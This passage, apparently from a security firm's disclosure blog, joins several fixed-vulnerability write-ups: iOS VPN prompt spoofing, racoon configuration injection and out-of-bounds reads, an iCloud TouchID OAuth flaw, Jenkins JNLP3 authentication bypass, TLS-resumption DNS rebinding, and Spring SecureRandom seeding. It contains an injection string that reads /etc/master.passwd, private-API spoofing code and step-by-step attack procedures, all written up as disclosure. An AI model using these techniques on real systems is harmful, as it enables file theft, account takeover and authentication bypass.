It turns out that the permission prompt used that name, instead of the actual name of the app that the user would be familiar with. Because that is part of an object received from the app, this means that it could present the name of an entirely different app, for example one the user might be more inclined to trust as a VPN provider. Because it is even possible to add newlines in this value, a malicious app could even attempt to obfuscate what the prompt is actually asking. For example, making it seem like a prompt about installing a software update (where users would expect to enter their passcode).
It is also possible to change the app bundle identifier to something else. By doing this, the VPN configuration is no longer automatically removed when the user uninstalls the app. Therefore, the configuration persists even when the user thinks they removed it by removing the app.
So, by calling these private methods:
NEVPNManager*manager=[NEVPNManagersharedManager];...NEConfiguration*configuration=[managerconfiguration];[configurationsetApplication:nil];[configurationsetApplicationName:@"New Network Settings for 4G"];[managersaveToPreferencesWithCompletionHandler:^(NSError*error){...}];
This results in the following permission prompt:
And this configuration is not automatically removed when uninstalling the app.
IPsec VPNs are handled on iOS by racoon, an IPsec implementation that is part of the open source project ipsec-tools. Note that the upstream project for this was abandoned in 2014:
Important Note
The development of ipsec-tools has been ABANDONED.
ipsec-tools has security issues, and you should not use it. Please switch to a secure alternative!
Whenever an IPsec VPN is asked to connect, the system generates a new racoon configuration file, places it in /var/run/racoon/ and tells racoon to reload its configuration. This happens no matter where the VPN configuration came from: a manually added VPN, Personal VPN Network Extension app or a VPN configuration from a .mobileconfig profile.
While playing around with the configuration options, we noticed a strange error whenever we included a " character in the “Group name” or “Account Name” values. As it turns out, these values are copied literally to the configuration file without any escaping. Because the string itself was enclosed in quotes, this resulted in a syntax error. By using ";, it was possible to add new racoon configuration options.
Racoon supports many more configuration options than what is available via the UI, a Personal VPN API or a .mobileconfig file. Some of those could have an effect that should not be allowed for an app, even though it may be approved as a Network Extension. If you check the man page, you might notice script as an interesting option. Sadly, this is not included in the build on iOS.
One interesting option that did work was the following:
A"; my_identifier keyid file "/etc/master.passwd
This results in the following line in the configuration file:
This second option tells racoon to read its group name from the file /etc/master.passwd, which overrides the previous option. Using this as a group name would cause the contents of /etc/master.passwd to be included in the initial IPsec packet:
Of course, on iOS the /etc/master.passwd file is not sensitive as it is always the same, but there are various system locations that racoon is allowed to read from due to its sandbox configuration:
/var/root/Library/
/private/etc/
/Library/Preferences/
There is, however, an important limitation. The group name is added to the initial handshake message. This packet is sent over UDP, therefore, the entire packet can be at most 65,535 bytes. The group name value is not truncated, so any files larger than 65,535 bytes, subtracting the overhead for the rest of the packet, IP and UDP header, can not be read.
For example, following files were found to often be below the limit and may sensitive information that would normally not be available to an app:
By exploiting this issue, a Network Extension app could read from files that would normally not be allowed due to the app sandbox. Other potential impact could be accessing Keychain items or deleting files on those directories by changing the pid file location.
Apple initially indicated that they planned to release a fix in iOS 13.5, but we found no changes in that version. Then, they applied a fix in iOS 13.6 beta 2 that attempted to filter out racoon options from these fields, which was easily bypassed by replacing the spaces in the example with tabs. Finally, in the release of iOS 13.6 this was actually fixed. Sadly, due to this back and forth, Apple seems to have forgotten to include it in their changelog, even after multiple reminders.
Bug 3: OOB reads (CVE-2020-9837)
As mentioned, the upstream project for racoon is abandoned and it indicates that it contains known security issues. Apple has patched quite a few vulnerabilities in racoon over the years (in the iOS 5 era even being used for a jailbreak), but likely because there is no upstream project, these fixes were often not correct or incomplete. In particular, we noticed that some bounds checks Apple added were off by a small amount.
A common pattern in racoon for parsing packets containing a list of elements is to do the following. The start of the list is cast to a struct with the same representation as the element header (d). A variable keeps track of the remaining length of the buffer (tlen). Then, a loop is started. In each iteration, it handles the current element. Then it advances the struct to the next value and it decreases the number of remaining bytes with the size of the current element. If that number becomes negative or zero, the loop ends.
/*
* get ISAKMP data attributes
*/staticintt2isakmpsa(trns,sa)structisakmp_pl_t*trns;structisakmpsa*sa;{structisakmp_data*d,*prev;intflag,type;interror=-1;intlife_t;intkeylen=0;vchar_t*val=NULL;intlen,tlen;u_char*p;tlen=ntohs(trns->h.len)-sizeof(*trns);prev=(structisakmp_data*)NULL;d=(structisakmp_data*)(trns+1);/* default */life_t=OAKLEY_ATTR_SA_LD_TYPE_DEFAULT;sa->lifetime=OAKLEY_ATTR_SA_LD_SEC_DEFAULT;sa->lifebyte=0;sa->dhgrp=racoon_calloc(1,sizeof(structdhgroup));if(!sa->dhgrp)gotoerr;while(tlen>0){type=ntohs(d->type)&~ISAKMP_GEN_MASK;flag=ntohs(d->type)&ISAKMP_GEN_MASK;plog(ASL_LEVEL_DEBUG,"type=%s, flag=0x%04x, lorv=%s\n",s_oakley_attr(type),flag,s_oakley_attr_v(type,ntohs(d->lorv)));/* get variable-sized item */switch(type){caseOAKLEY_ATTR_GRP_PI:caseOAKLEY_ATTR_GRP_GEN_ONE:caseOAKLEY_ATTR_GRP_GEN_TWO:caseOAKLEY_ATTR_GRP_CURVE_A:caseOAKLEY_ATTR_GRP_CURVE_B:caseOAKLEY_ATTR_SA_LD:caseOAKLEY_ATTR_GRP_ORDER:if(flag){/*TV*/len=2;p=(u_char*)&d->lorv;}else{/*TLV*/len=ntohs(d->lorv);if(len>tlen){plog(ASL_LEVEL_ERR,"invalid ISAKMP-SA attr, attr-len %d, overall-len %d\n",len,tlen);return-1;}p=(u_char*)(d+1);}val=vmalloc(len);if(!val)return-1;memcpy(val->v,p,len);break;default:break;}switch(type){caseOAKLEY_ATTR_ENC_ALG:sa->enctype=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_HASH_ALG:sa->hashtype=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_AUTH_METHOD:sa->authmethod=ntohs(d->lorv);break;caseOAKLEY_ATTR_GRP_DESC:sa->dh_group=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_GRP_TYPE:{inttype=(int)ntohs(d->lorv);if(type==OAKLEY_ATTR_GRP_TYPE_MODP)sa->dhgrp->type=type;elsereturn-1;break;}caseOAKLEY_ATTR_GRP_PI:sa->dhgrp->prime=val;break;caseOAKLEY_ATTR_GRP_GEN_ONE:vfree(val);if(!flag)sa->dhgrp->gen1=ntohs(d->lorv);else{intlen=ntohs(d->lorv);sa->dhgrp->gen1=0;if(len>4)return-1;memcpy(&sa->dhgrp->gen1,d+1,len);sa->dhgrp->gen1=ntohl(sa->dhgrp->gen1);}break;caseOAKLEY_ATTR_GRP_GEN_TWO:vfree(val);if(!flag)sa->dhgrp->gen2=ntohs(d->lorv);else{intlen=ntohs(d->lorv);sa->dhgrp->gen2=0;if(len>4)return-1;memcpy(&sa->dhgrp->gen2,d+1,len);sa->dhgrp->gen2=ntohl(sa->dhgrp->gen2);}break;caseOAKLEY_ATTR_GRP_CURVE_A:sa->dhgrp->curve_a=val;break;caseOAKLEY_ATTR_GRP_CURVE_B:sa->dhgrp->curve_b=val;break;caseOAKLEY_ATTR_SA_LD_TYPE:{inttype=(int)ntohs(d->lorv);switch(type){caseOAKLEY_ATTR_SA_LD_TYPE_SEC:caseOAKLEY_ATTR_SA_LD_TYPE_KB:life_t=type;break;default:life_t=OAKLEY_ATTR_SA_LD_TYPE_DEFAULT;break;}break;}caseOAKLEY_ATTR_SA_LD:if(!prev||(ntohs(prev->type)&~ISAKMP_GEN_MASK)!=OAKLEY_ATTR_SA_LD_TYPE){plog(ASL_LEVEL_ERR,"life duration must follow ltype\n");break;}switch(life_t){caseIPSECDOI_ATTR_SA_LD_TYPE_SEC:sa->lifetime=ipsecdoi_set_ld(val);vfree(val);if(sa->lifetime==0){plog(ASL_LEVEL_ERR,"invalid life duration.\n");gotoerr;}break;caseIPSECDOI_ATTR_SA_LD_TYPE_KB:sa->lifebyte=ipsecdoi_set_ld(val);vfree(val);if(sa->lifebyte==0){plog(ASL_LEVEL_ERR,"invalid life duration.\n");gotoerr;}break;default:vfree(val);plog(ASL_LEVEL_ERR,"invalid life type: %d\n",life_t);gotoerr;}break;caseOAKLEY_ATTR_KEY_LEN:{intlen=ntohs(d->lorv);if(len%8!=0){plog(ASL_LEVEL_ERR,"keylen %d: not multiple of 8\n",len);gotoerr;}sa->encklen=(u_int16_t)len;keylen++;break;}caseOAKLEY_ATTR_PRF:caseOAKLEY_ATTR_FIELD_SIZE:/* unsupported */break;caseOAKLEY_ATTR_GRP_ORDER:sa->dhgrp->order=val;break;default:break;}prev=d;if(flag){tlen-=sizeof(*d);d=(structisakmp_data*)((char*)d+sizeof(*d));}else{tlen-=(sizeof(*d)+ntohs(d->lorv));d=(structisakmp_data*)((char*)d+sizeof(*d)+ntohs(d->lorv));}}/* key length must not be specified on some algorithms */if(keylen){if(sa->enctype==OAKLEY_ATTR_ENC_ALG_DES||sa->enctype==OAKLEY_ATTR_ENC_ALG_3DES){plog(ASL_LEVEL_ERR,"keylen must not be specified ""for encryption algorithm %d\n",sa->enctype);return-1;}}return0;err:returnerror;}
In 9 places in the code this pattern was used without a check at the start of the loop body that the remainder of the list contained at least the number of bytes that the header is long, nor was there a check that after the parsing the number of remaining bytes was exactly 0. This means that for the last iteration of the loop, the struct may contain fields that are filled with data past the end of the buffer.
In some cases where variable length elements are used, the check if the buffer had enough data for the variable length part was also slightly off, also due to failing to take into account the length of the header of the current packet. In the example above, on line 587 the code checks that len > tlen, but this fails to take into account the fact that the size of the header the element has not yet been subtracted from tlen (as can be seen at line 753).
The end result was that in many places where packets are being parsed it was possible to read a couple of additional bytes from the buffer as if they are part of the packet. In many cases, it was possible to observe information about those bytes externally. For example, depending on the element type, the connection might be aborted if an OOB byte was 0x00.
These were fixed by Apple in iOS 13.5 (CVE-2020-9837).
Conclusion
VPNs are intended to offer security for users on an untrusted network. However, with the introduction of Network Extensions, the OS now also needs to protect itself against a potentially malicious VPN app. Properly securing an existing feature for such a new context is difficult. This is even more difficult due to the use of an existing, but abandoned, project. The way racoon is written, C code with complicated pointer arithmetic, makes spotting these bugs very difficult. It is very likely that more memory corruption bugs can be found in it.
A couple of weeks ago we found a vulnerability that could be used to gain unauthorized access to an iCloud account, by abusing a new feature allowing TouchID to log in to websites.
In iOS 13 and macOS 10.15, Apple added the possibility to sign in on Apple’s own sites using TouchID/FaceID in Safari on devices which include the required biometric hardware.
When you visit any page with a login form for an Apple-account, a prompt is shown to authenticate using TouchID instead. If you authenticate, you’re immediately logged in. This skips the 2-factor authentication step you would normally need to perform when logging in with your password. This makes sense because the process can be considered to already require two factors: your biometrics and the device. You can cancel the prompt to log in normally, for example if you want to use a different AppleID than the one signed in on the phone.
We expect that the primary use-case of this feature is not for signing in on iCloud (as it is pretty rare to use icloud.com in Safari on a phone), but we expect that the main motivator was for “Sign in with Apple” on the web, for which this feature works as well. For those sites additional options are shown when creating a new account, for example whether to hide your email address.
Although all of this works in both macOS and iOS, with TouchID and FaceID and for all sites using AppleID logins, we’ll use iOS, TouchID and https://icloud.com to explain the vulnerability, but keep in mind that the impact is more broad.
Logging in on Apple domains happens using OAuth2. On https://icloud.com, this uses the web_message mode. This works as follows when doing a normal login:
https://icloud.com embeds an iframe pointing to https://idmsa.apple.com/appleauth/auth/authorize/signin?client_id=d39ba9916b7251055b22c7f910e2ea796ee65e98b2ddecea8f5dde8d9d1a815d &redirect_uri=https%3A%2F%2Fwww.icloud.com&response_mode=web_message &response_type=code.
The user logs in (including steps such as entering a 2FA-token) inside the iframe.
If the authentication succeeds, the iframe posts a message back to the parent window with a grant_code for the user using window.parent.postMessage(<token>, "https://icloud.com") in JavaScript.
The grant_code is used by the icloud.com page to continue the login process.
Two of the parameters are very important in the iframe URL: the client_id and redirect_uri. The idmsa.apple.com server keeps track of a list of registered clients and the redirect URIs that are allowed for each client. In the case of the web_message flow, the redirect URI is not used as a real redirect, but instead it is used as the required page origin of the posted message with the grant code (the second argument for postMessage).
For all OAuth2 modes, it is very important that the authentication server validates the redirect URI correctly. If it does not do that, then the user’s grant_code could be sent to a malicious webpage instead. When logging in on the website, idmsa.apple.com performs that check correctly: changing the redirect_uri to anything else results in an error page.
When the user authenticates using TouchID, the iframe is handled differently, but the outer page remains the same. When Safari detects a new page with a URL matching the example URL above, it does not download the page, but it invokes the process AKAppSSOExtension instead. This process communicates with the AuthKit daemon (akd) to handle the biometric authentication and to retrieve a grant_code. If the user successfully authenticates then Safari injects a fake response to the pending iframe request which posts the message back, in the same way that the normal page would do if the authentication had succeeded. akd communicates with an API on gsa.apple.com, to which it sends the details of the request and from which it receives a grant_code.
What we found was that the gsa.apple.com API had a bug: even though the client_id and redirect_uri were included in the data submitted to it by akd, it did not check that the redirect URI matches the client ID. Instead, there was only a whitelist applied by AKAppSSOExtension on the domains. All domains ending with apple.com, icloud.com and icloud.com.cn were allowed. That may sound secure enough, but keep in mind that apple.com has hundreds (if not thousands) of subdomains. If any of these subdomains can somehow be tricked into running malicious JavaScript then they could be used to trigger the prompt for a login with the iCloud client_id, allowing that script to retrieve the user’s grant code if they authenticate. Then the page can send it back to an attacker which can use it to obtain a session on icloud.com.
Some examples of how that could happen:
A cross-site scripting vulnerability on any subdomain. These are found quite regularly, https://support.apple.com/en-us/HT201536 lists at least 30 candidates from 2019, and that just covers the domains that are important enough to investigate.
A user visiting a page on any subdomain over HTTP. The important subdomains will have a HSTS header, but many will not. The domain apple.com is not HSTS preloaded with includeSubdomains.
The first two require the attacker to trick users into visiting the malicious page. The third requires that the attacker has access to the user’s local network. While such an attack is in general harder, it does allow a very interesting example: captive.apple.com. When an Apple device connects to a wifi-network, it will try to access http://captive.apple.com/hotspot-detect.html. If the response does not match the usual response, then the system assumes there is a captive portal where the user will need to do something first. To allow the user to do that, the response page is opened and shown. Usually, this redirects the user to another page where they need to login, accept terms and conditions, pay, etc. However, it does not need to do that. Instead, the page could embed JavaScript which triggers the TouchID login, which will be allowed as it is on an apple.com subdomain. If the user authenticates, then the malicious JavaScript receives the user’s grant_code.
The page could include all sorts of content to make the user more likely to authenticate, for example by making the page look like it is part of iOS itself or a “Sign in with Apple” button. “Sign in with Apple” is still pretty new, so user’s might not notice that the prompt is slightly different than usual. Besides, many users will probably automatically authenticate when they see a TouchID prompt as those are almost always about them authenticating to the phone, the fact that users should also determine if they want to authenticate to the page which opened the prompt is not made obvious.
By setting up a fake hotspot in a location where users expect to receive a captive portal (for example at an airport, hotel or train station), it would have been possible to gain access to a significant number of iCloud accounts, which would have allowed access to backups of pictures, location of the phone, files and much more. As I mentioned, this also bypasses the normal 2FA approve + 6-digit code step.
We reported this vulnerability to Apple, and they fixed it the same day they triaged it. The gsa.apple.com API now correctly checks that the redirect_uri matches the client_id. Therefore, this could be fixed entirely server-side.
It makes a lot of sense to us how this vulnerability could have been missed: people testing this will probably have focused on using untrusted domains for the redirect_uri. For example, sometimes it works to use https://www.icloud.com.attacker.com or https://attacker.com/https://www.icloud.com. In this case those both fail, however, by trying just those you would miss the ability to use a malicious subdomain.
During a short review of the Jenkins source code, we found a vulnerability that
can be used to bypass the mutual authentication when using the JNLP3 remoting
protocol. In particular, this allows anyone to impersonate a client and thereby
gain access to the information and functionality that should only be available
to that client.
Technical Background
Jenkins supports 4 different versions of the remoting protocol. 1 and 2 are
unencrypted, 3 uses a custom handshake protocol and 4 is secured using TLS. The
vulnerability exists only in version 3.
1, 2 and 3 are deprecated and warnings are shown when they are enabled. However,
these warnings and the documentation only mention stability impact, no security
impact, such as a lack of authentication.
As described in the documentation in the code, the JNLP3 handshake works as
follows:
The encrypt function in this diagram uses keys that are derived from the
client name and client secret. The exact procedure createFrom is not important
for this issue, just that the keys only depend on the client name and secret and
are therefore constant for all connections between that client and the master:
As is commonly known, CTR mode must never be reused with the same keys and
counter (IV): the encrypted value is generated by bytewise XORing a keystream
with the plaintext data. When two different messages are encrypted using the
same key and counter, the XOR of the two ciphertexts gives the XOR of the
plaintexts as the keystream is canceled out. If one plaintext is known, this
makes it possible to determine the keystream and the data in the second
plaintext.
Each call to encrypt in the diagram above restarts the cipher, therefore, even
when performing the handshake just once the keystream is reused multiple times.
Knowing the first ~2080 bytes of the AES-CTR keystream is enough to impersonate
a client: the client needs to be able decrypt the server’s challenge, which is
around 2080 bytes. All other packets are smaller than that.
Exploitation
There are a number of ways to trick the server into encrypting a known
plaintext, which allows an attacker to recover a part of the keystream, which
can then be used to decrypt other packets. We describe a relatively efficient
approach below, but many different (possibly more efficient) approaches are
likely to exist.
The client can send an initiate packet with the challenge as an empty string.
This means that the response from the server will always be the encryption of
the SHA-256 hash of the empty string. This allows the attacker to decrypt the
initial bytes of the keystream.
Then, the attacker can obtain the rest of the keystream byte by byte in the
following way: The attacker encrypts a message that is exactly as long as the
keystream the attacker currently knows and appends one extra byte. The server
will respond with one of 256 possible hashes, depending on how the extra byte
was decrypted by the server. The attacker can decrypt the hash (because a
large enough prefix is already known from the previous step) and determine
which byte the server had used, which can be XORed with the ciphertext byte to
obtain the next keystream byte.
There is one complication to this approach: in many places in the handshake
binary data is for some unknown reason interpreted as ISO-8859-1 and converted
to UTF8 or vice versa. This means that when the decrypted challenge ends in a
character that is a partial UTF-8 multibyte sequence, the character is
ignored. In that case, it is not possible to determine which character the
server had decrypted. By trying at most 3 different bytes, it is possible to
find one that is valid.
We have developed a proof-of-concept of this attack. Using this, we were able
to retrieve enough bytes of the keystream to pass authentication with about
3000 connections to Jenkins, which took around 5 minutes against a local
server. As mentioned, it is likely that this can be reduced even further.
It is also possible to perform a similar attack to impersonate a master
against a client if the connection can be intercepted and the client
automatically reconnects. We did not spend time performing this.
Recommendation
It is not possible to prevent this attack in a way that is backwards compatible
with existing JNLP3 clients and masters. Therefore, we recommend removing
support for JNLP3 completely. Arguably, JNLP1 and JNLP2 protocols are safer to
use as those can only be taken over if a connection is intercepted. A safer
encrypted alternative already exists (JNLP4), so investing time in fixing this
protocol would not be needed.
Resolution
We reported the issue to the Jenkins team, who coincidentally were already
considering removing support for the version 1, 2 and 3 remoting protocols as
they are deprecated and were known to have stability impact. These protocols
have now been removed in Jenkins 2.219. In version 2.204.2 of the LTS releases
of Jenkins, this protocol can still be enabled by setting a configuration
flag, but this is strongly discouraged.
Users using an older version of Jenkins can mitigate this issue by not
enabling version 3 of the remoting protocol.
Timeline
2019-12-06 Issue reported to Jenkins as SECURITY-1682.
2019-12-06 Issue acknowledged by the Jenkins team.
2020-01-16 Fix prepared.
2020-01-29 Advisory published by Jenkins
2020-01-30 This advisory published by Computest.
A DNS rebinding attack is possible against a server that uses HTTPS by abusing
TLS session resumption in a specific way.
In addition, the implementation of the Extended Master Secret extension in
SChannel contained a vulnerability that made it ineffective.
Technical background
A DNS rebinding attack works as follows: an attacker A waits for a user C to
visit the attacker’s website, say attacker.example. The DNS record for
attacker.example initially points to an IP address of the attacker with a low
TTL. Once the page is loaded, JavaScript repeatedly attempts to communicate
back to attacker.example using the XMLHttpRequest API. As this is in
the same origin, the attacker can influence almost everything about the
request and can read almost every part of the response.
The attacker then updates this DNS record to point to a different server (not
owned by A) instead. This means that the requests intended for
attacker.example end up at a different server after the record expires, say,
server.example owned by S. If this server does not check the HTTP Host header
of the request, then it may accept and process it.
The proper way to prevent this attack is to ensure that web servers verify
that the Host header on every request matches a host that is in use by that
server. Another workaround that is commonly recommended is to use HTTPS, as
the attack as described does not work with HTTPS: when the DNS record is
updated and C connects to server.example, C will notice that the server does
not present a valid certificate for attacker.example, therefore the connection
will be aborted.
The most interesting scenarios for this attack involve attacking a device on
the network (or even on the local machine) of C. This is due to a number of
reasons, one of which is the problems with HTTPS.
Attack
It is possible to perform a DNS rebinding attack to a HTTPS server by abusing
TLS session resumption in a specific way. Contrary to the “normal” DNS
rebinding attack, A needs to be able to communicate with S to establish a
session that C will later resume. This attack is similar to the
Triple-Handshake Attack 3SHAKE,
however, the measures that were taken by TLS implementations in response to
that attack do not adequately defend against this attack.
Just like in the 3SHAKE attack, A can set up two connections C -> A and A -> S
that have the same encryption keys and then pass the session ID or session
ticket from S on to C. This is known as an “Unknown Key-Share Attack”.
Contrary to the 3SHAKE attack, however, A can update the DNS record for
attacker.example before the session is resumed. TLS resumption does not
re-transmit the certificate of the server, both endpoints will assume that the
certificate is still the same as for the previous connection. Therefore, when
C resumes the connection at S, C assumes it has an encrypted connection
authenticated by attacker.example, while S assumes it has sent the certificate
for server.example on this connection.
To any web applications running on S, the connection will appear to be
originating from C’s IP address. If the website on server.example has
functionality that is IP restricted to only be available to C, then A will be
able to interact with this functionality on behalf of C.
In more detail:
C opens a connection to A, using client random r1 in the ClientHello
message.
A opens a connection to S, using the same client random r1. A advertises
only the ciphers C included that use RSA key exchange and A does not advertise
the “extended master secret” TLS extension.
S replies to A with server random r2 and session ID s in the ServerHello
message.
A replies to C with server random r2 and session ID s and the same cipher
suite as chosen for the other connection, but A’s own certificate. A makes
sure that the extended master secret extension is not enabled here either.
C sends an encrypted pre-master secret to A. A decrypts this value using
the private RSA key corresponding to A’s certificate to obtain its value, p.
A also sends p in a ClientKeyExchange to S, now encrypted with the public
key of S.
Both connections finish. The master secret for both is derived only from
r1, r2 and p. Therefore, they are identical. A knows this master secret, so it
can cleanly finish both handshakes and exchange data on both connections.
A sends a page containing JavaScript to C.
A updates the DNS record for attacker.example to point to S’s IP address
instead.
A closes the connections with C and S.
Due to an XHR request from A’s JavaScript, C will reconnect. It receives
the new DNS record, therefore it resumes the connection at S, which will work
as it recognises the session ID and the keys match. As it is a resumption, the
certificate message is skipped.
JavaScript from A can now send HTTP requests to S within the origin of
attacker.example.
Cipher selection
A can force the use of a specific cipher suite on the first two connections,
assuming both C and S support it. It can indicate support for only the desired
cipher suite(s) on the connection A -> S and then select the same cipher suite
on the C -> A connection.
When a session is resumed, the same cipher suite is used as the original
connection did. Because A removed certain cipher suites, the ClientHello that
is used for resumption will most certainly indicate stronger ciphers than the
cipher the original connection had. A server could detect this and then decide
to perform a full handshake instead, because this way a stronger cipher suite
would be used. It appears that few servers actually do this.
Extended master secret
In response to the 3SHAKE attack, the extended master secret (EMS) extension
was added to TLS in RFC 7627. This
extension appears to be implemented by most browsers, however, support on
servers is still limited. This extension would make the Unknown Key-Share
attack impossible, as the full contents of the initial handshake messages
(including the certificates) are included in the master secret computation,
not just the random values.
The attack is impossible if both client and server support EMS and enforce its
usage. However, as server support is limited (browser) clients currently do
not require it.
When the extension is not required but supported by both the client and the
server, it could be used to detect the above attack and refuse resumption
(making the attack impossible as well). If the server receives a ClientHello
that indicates support for EMS and which attempts to resume a session that did
not use EMS, it must refuse to resume it and perform a full handshake instead.
This is described in RFC 7627 as follows:
 o  If the original session did not use the "extended_master_secret"
    extension but the new ClientHello contains the extension, then the
    server MUST NOT perform the abbreviated handshake.  Instead, it
    SHOULD continue with a full handshake (as described in
    Section 5.2) to negotiate a new session.
This is, however, not universally followed by servers. Most notably, we found
that IIS indicates support for EMS in the full-handshake ServerHello, but when
a ClientHello is received that indicates support for EMS that requests to
resume a session that did not use EMS, IIS allows it to be resumed. We also
found that servers hosted by the Fastly CDN were vulnerable in the same way.
The attack also works when the server does not support EMS, but the client
does. The Interoperability Considerations in §5.4 of RFC 7627 only say the
following about that:
 If a client or server chooses to continue an abbreviated handshake to
 resume a session that does not use the extended master secret, then
 the current connection becomes vulnerable to a man-in-the-middle
 handshake log synchronisation attack as described in Section 1.
 Hence, the client or server MUST NOT use the current handshake's
 "verify_data" for application-level authentication.  In particular,
 the client MUST disable renegotiation and any use of the "tls-unique"
 channel binding [RFC5929] on the current connection.
This section only highlights risks for renegotiation and channel binding on
this connection. The ability to perform a DNS rebinding attack does not seem
to have been considered here. To address that risk, the only option is to not
resume connections for which EMS was not used and for which the remote IP
address has changed.
Other configurations
The sequence of handshake messages is different when session tickets are used
instead of ID-based resumption, but the attack still works in pretty much the
same way.
While the example above used the RSA key exchange, as noted by the 3SHAKE
attack the DHE or ECDHE key exchanges are also affected if the client accepts
arbitrary DHE groups or ECDHE curves and does not verify that these are
secure. Support for DHE is removed in all common browsers (except Firefox) and
arbitrary ECDHE curves appears to never have been supported in browsers. When
using Curve25519, certain “non-contributory” points can be used to force a
specific shared secret. The TLS implementations we looked at correctly reject
those points.
TLS 1.3 is not affected, as in that version the EMS extension is incorporated
into the design.
SNI also influences the process. On the initial connection, the attacker can
pick the name that is indicated for SNI. While a large portion of webservers
is configured to reject unknown Host headers, almost no HTTPS servers were
found that reject the handshake when an unknown SNI name is received, servers
most often reply with a certain “default” certificate. We found that some
servers require the SNI name for a resumption to be equal to the SNI name for
the original connection. If this is not the case then it may be possible to
change the selected virtual host based on the SNI name of the first
connection, though we did not find a server configured like this in practice.
It may also be possible for A to send a client certificate to S on the first
connection, and then attribute the messages sent after the resumption to A’s
identity. We did not find a concrete attack that would be possible using this,
but for other protocols that rely on TLS it may be an issue.
The attack as described relies on A updating their DNS record. Even with a
minimal TTL, this may require a long time for all caches to obtain the updated
record. This is not required for the attack: A can include two IP addresses in
the in the A/AAAA record, the first being A’s own address, the second the
address of the victim. Once A has delivered the JavaScript and session
ID/ticket, A can reject connections from the user (by sending a TCP RST
response), which means the browser will fall back to the second IP address,
therefore connecting to S instead.
Exploitation
We wrote a tool to accept TLS connections and perform the attack by
establishing a connection to a remote server with the same master secret and
forwarding the session ID. By subsequently refusing connections, it was
possible to cause browsers to resume its session at the remote server instead.
We have performed this attack successfully against the following browsers:
Safari 12.1.1 on macOS 10.14.5.
Chrome 74.0.3729.169 on macOS 10.14.5.
Safari on iOS 12.3.
Microsoft Edge 44.17763.1.0 on Windows 10.
Chrome 74.0.3729.169 on Windows 10.
Internet Explorer 11 on Windows 7.
Chrome 74.0.3729.61 on Android 10.
As mentioned, we also found the following server vulnerable to allowing a
resumption of a non-EMS connection using an EMS ClientHello:
IIS 10.0.17763.1 on Windows 10.
Firefox is (currently) not vulnerable, as its TLS session storage separates
sessions by remote IP address and will not attempt to resume if the IP address
has changed. (https://bugzilla.mozilla.org/show_bug.cgi?id=415196)
Impact
To summarise, this vulnerability can be used by an attacker to bypass IP
restrictions on a web application, provided that the web server:
supports TLS session resumption;
does not support the EMS TLS extension (or does not enforce it, like IIS);
can be connected to by an attacker;
does not verify the Host header on requests or the targeted web application
is the fallback virtual host;
has functionality that is restricted based on IP address.
As it cannot be determined automatically whether a website has functionality
that is IP restricted, we could not determine the exact scale of vulnerable
websites. Based on a scan of the top 1M most popular websites, we estimate
that about 30% of webservers fulfil the first 2 requirements.
Resolution
Chrome 77 will not allow TLS sessions to be resumed if the RSA key exchange is
used and the remote IP address has changed.
SChannel (IE/Edge) in update KB4520003 will not allow TLS sessions to be
resumed if EMS was not used and the implementation of EMS on the server was
fixed to not allow non-EMS sessions to be resumed using an EMS-handshake.
Safari in macOS Catalina (10.15) will not allow TLS sessions to be resumed if
the remote IP address has changed.
Fastly has fixed their TLS implementation to also not allow non-EMS sessions
to be resumed using an EMS-handshake.
Due to these changes, servers may notice a decrease in the percentage of
sessions that are successfully resumed. In order to maximise the chance of
successful resumption, servers should make sure that:
Cipher suites using RSA key exchange are only used if ECDHE is not supported
by the client.
The Extended Master Secret extension is supported and enabled by the server.
Clients connect to the same server IP address as much as possible, for
example by ensuring the TTL of DNS responses is high if multiple IP
addresses are used.
When using TLS 1.3, the RSA key exchange is no longer allowed and Extended
Master Secret has become part of the design instead of an extension.
Therefore, the first two recommendations are no longer needed.
Timeline
2019-06-03 Report sent to Google, Apple, Microsoft.
2019-07-01 Fix committed for Chromium.
2019-07-15 EMS problem reported to Fastly.
2019-07-30 Fix by Fastly deployed and confirmed.
2019-09-11 Chrome 77 released with the fix.
2019-10-07 macOS Catalina released with the fix.
2019-10-08 Update KB4520003 released by Microsoft with the fix.
The SecureRandomFactoryBean class in Spring Security by Pivotal has a
vulnerability in certain versions that could lead to the generation of
predictable random values when a custom seed is supplied. This contradicted the
documentation that states that adding a custom seed does not decrease the
entropy. The cause of this bug is the use of the Java SecureRandom API in an
incorrect way. This vulnerability could lead to predictable keys or tokens in
applications that depend on cryptographically-secure randomness. This
vulnerability was fixed by Pivotal by ensuring that the proper seeding always
takes place.
Applications that use this class may need to evaluate if any predictable
tokens were generated that should be revoked.
Technical Background
The SecureRandom class in Java offers a cryptographically secure pseudo-random
number generator. It is often the best method in Java for generating keys,
tokens or nonces for which unpredictability is critical. When using this class
multiple algorithms may be available. An explicit algorithm can be selected by
calling (for example) SecureRandom.getInstance("SHA1PRNG"). The seeding of an
instance generated this way happens as soon as the first bytes are requested,
not during creation.
Normally, when calling setSeed() on a SecureRandom instance the seed is
incorporated into the state, to supplement its randomness. However, when
calling setSeed() on a instance newly created with an explicit algorithm there
is no state yet, therefore the seed will set the entire state and no other
entropy is used.
This is mentioned in the documentation for SecureRandom.getInstance():
The returned SecureRandom object has not been seeded. To seed the returned
object, call the setSeed method. If setSeed is not called, the first call to
nextBytes will force the SecureRandom object to seed itself. This self-
seeding will not occur if setSeed was previously called.
This text is misleading, as the first two sentences may give the impression
that the instance could be unsafe to use without seeding, while the
self-seeding will in fact be much safer than supplying the seed for almost all
applications.
This is a well known flaw in the design that can lead to incorrect use that
has been discussed before:
You should never call setSeed before retrieving data from the "SHA1PRNG" in
the SUN provider as that will make your RNG (Random Number Generator) into a
Deterministic RNG - it will only use the given seed instead of adding the
seed to the state. In other words, it will always generate the same stream
of pseudo random bits or values.
Google noticed that on Android some apps depend on this unexpected usage,
which made it difficult to change the behaviour.
A common but incorrect usage of this provider was to derive keys for
encryption by using a password as a seed. The implementation of SHA1PRNG had
a bug that made it deterministic if setSeed() was called before obtaining
output.
Vulnerability
The SecureRandomFactoryBean class in spring-security returns a SecureRandom
object with SHA1PRNG as explicit provider. It is optionally possible to set a
Resource as a seed:
publicSecureRandomgetObject()throwsException{SecureRandomrnd=SecureRandom.getInstance(algorithm);if(seed!=null){// Seed specified, so use itbyte[]seedBytes=FileCopyUtils.copyToByteArray(seed.getInputStream());rnd.setSeed(seedBytes);}else{// Request the next bytes, thus eagerly incurring the expense of default// seedingrnd.nextBytes(newbyte[1]);}returnrnd;}
The documentation of SecureRandomFactoryBean.setSeed() states (contradictory
